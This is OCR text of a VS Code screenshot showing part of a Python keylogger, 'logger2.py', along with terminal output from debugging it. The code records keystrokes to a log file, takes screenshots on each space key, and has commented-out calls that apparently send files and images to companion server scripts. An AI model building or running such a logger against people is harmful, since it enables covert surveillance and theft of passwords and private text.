 File Edit Selection View Go Run Terminal Help
logger2.py - Visual Studio Code
logger2.py ImageServer.py LogServer.py Screenshot.py filetest.py 5
C: > Users > Isuru > Desktop > Test > logger2.py > write_file
19 print(key)
20 if count == 1:
21 count = 0
22 write_file(keys)
23 keys = []
24
25
26 def write_file(keys):
27 with open(f"C:\\Users\\Isuru\\Desktop\\Test\\Logs\\{file_name}", "a") as f:
28 for key in keys:
29 k = str(key).replace("'", "")
30 if k.find("space") > 0:
31 f.write('\n')
32 take_screenshots()
33 elif k.find("Key") == -1:
34 f.write(k)
35
36
37 def on_release(key):
38 if key == Key.esc:
39 return False
40
41
42 with Listener(on_press=on_press, on_release=on_release) as listener:
43 listener.join()
44
45 #filetransfer()
46 #sendimage()
47
2
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL
C:\Users\Isuru\AppData\Local\Programs\Python\Python311\python.exe: can't open file 'c:\\Users\\Isuru\\Desktop\\Test\\logger2.py': [Errno 2] No such file or directory
PS C:\Users\Isuru> & C:/Users/Isuru/AppData/Local/Programs/Python/Python311/python.exe c:/Users/Isuru/Desktop/Test/logger2.py
C:\Users\Isuru\AppData\Local\Programs\Python\Python311\python.exe: can't open file 'c:\\Users\\Isuru\\Desktop\\Test\\logger2.py': [Errno 22] Invalid argument
PS C:\Users\Isuru> & C:/Users/Isuru/AppData/Local/Programs/Python/Python311/python.exe c:/Users/Isuru/Desktop/Test/logger2.py
C:\Users\Isuru\AppData\Local\Programs\Python\Python311\python.exe: can't open file 'c:\\Users\\Isuru\\Desktop\\Test\\logger2.py': [Errno 22] Invalid argument
PS C:\Users\Isuru> & C:/Users/Isuru/AppData/Local/Programs/Python/Python311/python.exe c:/Users/Isuru/Desktop/Test/logger2.py
'l'
'e'
't'
'r'
's'
powershell
Python
2 3
Ln 33, Col 38 Spaces: 4 UTF-8 CRLF Python 3.11.1 64-bit
Type here to search
82°F Cloudy
11:09 AM
12/10/2022
1